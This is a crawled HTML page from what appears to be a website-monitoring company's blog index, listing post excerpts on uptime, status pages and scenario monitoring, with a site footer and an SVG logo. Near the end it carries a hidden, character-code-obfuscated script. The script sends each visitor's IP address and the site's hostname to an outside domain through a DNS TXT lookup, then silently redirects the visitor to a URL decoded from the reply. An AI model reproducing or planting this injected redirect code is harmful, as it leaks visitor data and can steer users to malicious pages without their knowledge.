		<p>Web scenario monitoring, also known as transaction monitoring, is a way of simulating the actions of a real user on a website. This is a crucial technique if you want to ensure that web applications are running as they should and secure a good user experience. By simulating a user&#8217;s journey on your website, you [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4827 -->

<article id="post-4798" class="posts_list__item post__item col-xs-12 col-sm-6 post-4798 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" rel="bookmark">A status page builds trust</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" title="">
		<img width="600" height="319" src="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="status page" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg 600w, https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en-300x160.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" rel="bookmark"><time class="entry-date published" datetime="2024-02-08T17:39:50+01:00">February 8, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>We are living in an age where digital is of paramount importance, requiring you to prove the quality of your services to your customers. internetVista has therefore come up with a page that allows you to publicly display the status of your monitored web services. This functionality came out as among the most important during [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4798 -->

<article id="post-4750" class="posts_list__item post__item col-xs-12 col-sm-6 post-4750 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" rel="bookmark">Don’t forget to monitor your uptime</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Uptime" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime.png 1024w, https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-19T15:12:46+01:00">April 19, 2023</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Uptime or availability rate is the term used to describe the length of time a computer system, and by extension your website, runs without interruption. In this article, we will explore the importance of uptime and how it can be improved to ensure your IT systems are working and available at all times. The importance [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4750 -->

<article id="post-4735" class="posts_list__item post__item col-xs-12 col-sm-6 post-4735 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" rel="bookmark">Is your website important? Then  external monitoring is essential.</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" title="">
		<img width="1200" height="628" src="https://blog.internetvista.com/wp-content/uploads/2023/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Website Monitoring as users" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2023/03/2.png 1200w, https://blog.internetvista.com/wp-content/uploads/2023/03/2-300x157.png 300w, https://blog.internetvista.com/wp-content/uploads/2023/03/2-1024x536.png 1024w, https://blog.internetvista.com/wp-content/uploads/2023/03/2-768x402.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" rel="bookmark"><time class="entry-date published" datetime="2023-03-31T15:25:55+01:00">March 31, 2023</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>External website monitoring is essential to secure your website’s availability, speed and performance for your users at all times. In this blog post, we will run you through external website monitoring, explain why it is important and tell you how to set it up. What is external website monitoring? External website monitoring is a process [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4735 -->
			</div><!-- .posts_list -->
			
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.internetvista.com/en/page/2/" >Older posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769410217" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg
body_size: 12513
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="181px" height="48px" viewBox="0 0 181 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43 (38999) - http://www.bohemiancoding.com/sketch -->
    <title>Logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo">
            <g id="Group" transform="translate(0.000000, 10.000000)">
                <path d="M86.013289,37.1360449 L86.013289,34.9032258 L83.7607973,31.4586255 C83.6511628,31.2903226 83.5714286,31.088359 83.5714286,30.8415147 C83.5714286,30.3814867 83.910299,30.0112202 84.3388704,30.0112202 C84.6877076,30.0112202 84.9069767,30.2244039 85.0963455,30.5385694 L86.7906977,33.2875175 L88.5149502,30.516129 C88.7043189,30.2019635 88.9335548,30 89.2524917,30 C89.7209302,30 90,30.3702665 90,30.8415147 C90,31.0771388 89.9003322,31.2903226 89.8006645,31.4474053 L87.5481728,34.8695652 L87.5481728,37.1360449 C87.5481728,37.6185133 87.2093023,38 86.7807309,38 C86.3521595,38 86.013289,37.6185133 86.013289,37.1360449 Z M77.9300292,38 C77.4904396,38 77.1428571,37.6114286 77.1428571,37.12 L77.1428571,30.88 C77.1428571,30.3885714 77.4904396,30 77.9300292,30 L81.8965583,30 C82.2850328,30 82.6019462,30.3542857 82.6019462,30.7885714 C82.6019462,31.2228571 82.2850328,31.5657143 81.8965583,31.5657143 L78.7069782,31.5657143 L78.7069782,33.1885714 L81.4365227,33.1885714 C81.8249972,33.1885714 82.1419106,33.5428571 82.1419106,33.9771429 C82.1419106,34.4114286 81.8249972,34.7542857 81.4365227,34.7542857 L78.7069782,34.7542857 L78.7069782,36.4342857 L81.9476733,36.4342857 C82.3361478,36.4342857 82.6530612,36.7885714 82.6530612,37.2228571 C82.6530612,37.6571429 82.3361478,38 81.9476733,38 L77.9300292,38 Z M69.7959184,37.1460674 L69.7959184,30.8876404 C69.7959184,30.4044944 70.1473194,30.0224719 70.5917383,30.0224719 L70.7571035,30.0224719 C71.1395105,30.0224719 71.3668876,30.2247191 71.5839294,30.5280899 L74.6535206,34.9101124 L74.6535206,30.8539326 C74.6535206,30.3820225 75.0049216,30 75.4390052,30 C75.8730888,30 76.2244898,30.3820225 76.2244898,30.8539326 L76.2244898,37.1123596 C76.2244898,37.5955056 75.8730888,37.9775281 75.4286699,37.9775281 L75.3769932,37.9775281 C74.9945863,37.9775281 74.7672091,37.7752809 74.5501673,37.4719101 L71.3668876,32.9325843 L71.3668876,37.1460674 C71.3668876,37.6179775 71.0154866,38 70.581403,38 C70.1473194,38 69.7959184,37.6179775 69.7959184,37.1460674 Z M65.1942067,38 C63.0612245,38 61.5306122,36.2209945 61.5306122,34.0220994 L61.5306122,34 C61.5306122,31.801105 63.0809743,30 65.2139566,30 C67.3469388,30 68.877551,31.7790055 68.877551,33.9779006 L68.877551,34 C68.877551,36.198895 67.3271889,38 65.1942067,38 Z M65.2139566,36.4309392 C66.4384463,36.4309392 67.2876893,35.3480663 67.2876893,34.0220994 L67.2876893,34 C67.2876893,32.6740331 66.4186965,31.5690608 65.1942067,31.5690608 C63.9697169,31.5690608 63.120474,32.6519337 63.120474,33.9779006 L63.120474,34 C63.120474,35.3259669 63.9894668,36.4309392 65.2139566,36.4309392 Z M53.2653061,37.1549296 L53.2653061,30.8676056 C53.2653061,30.3830986 53.6221574,30 54.0734694,30 L54.251895,30 C54.5982507,30 54.8396501,30.1915493 54.9865889,30.4507042 L56.9387755,33.8647887 L58.9014577,30.4394366 C59.0693878,30.1464789 59.3002915,30 59.625656,30 L59.8040816,30 C60.2553936,30 60.6122449,30.3830986 60.6122449,30.8676056 L60.6122449,37.1323944 C60.6122449,37.6169014 60.2553936,38 59.8040816,38 C59.3632653,38 59.006414,37.6056338 59.006414,37.1323944 L59.006414,33.2 L57.5895044,35.543662 C57.4215743,35.8140845 57.2116618,35.9830986 56.9177843,35.9830986 C56.6239067,35.9830986 56.4139942,35.8140845 56.2460641,35.543662 L54.8501458,33.2338028 L54.8501458,37.1549296 C54.8501458,37.628169 54.4932945,38 54.0524781,38 C53.6116618,38 53.2653061,37.628169 53.2653061,37.1549296 Z M47.0123787,38 C46.088993,38 45.1555704,37.6888889 44.3726999,37.0666667 C44.2020743,36.9333333 44.0816327,36.6888889 44.0816327,36.4222222 C44.0816327,35.9777778 44.4028103,35.6333333 44.8042824,35.6333333 C45.0050184,35.6333333 45.1455336,35.7111111 45.2459016,35.7888889 C45.7778521,36.2222222 46.3599866,36.4888889 47.0424891,36.4888889 C47.6748076,36.4888889 48.0562061,36.2111111 48.0562061,35.7555556 L48.0562061,35.7333333 C48.0562061,35.3 47.8153229,35.0777778 46.6410171,34.7444444 C45.225828,34.3444444 44.3124791,33.9111111 44.3124791,32.3666667 L44.3124791,32.3444444 C44.3124791,30.9333333 45.3362329,30 46.7714955,30 C47.6246236,30 48.3673469,30.2444444 48.9996654,30.6888889 C49.1702911,30.8 49.3409167,31.0333333 49.3409167,31.3666667 C49.3409167,31.8111111 49.019739,32.1555556 